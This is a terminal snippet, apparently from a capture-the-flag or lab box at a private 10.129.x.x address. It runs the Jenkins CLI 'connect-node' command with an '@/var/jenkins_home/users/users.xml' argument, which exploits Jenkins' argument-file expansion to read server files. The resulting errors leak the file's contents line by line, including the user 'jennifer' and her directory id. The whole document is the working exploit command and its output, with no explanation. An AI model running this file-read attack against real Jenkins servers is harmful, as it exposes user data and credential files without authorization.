 ❯ java -jar jenkins-cli.jar -s http://10.129.252.250:8080/ connect-node @/var/jenkins_home/users/users.xml
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
      <string>jennifer_12108429903186576833</string>: No such agent "      <string>jennifer_12108429903186576833</string>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
      <string>jennifer</string>: No such agent "      <string>jennifer</string>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.

ERROR: Error occurred while performing this command, see previous stderr output.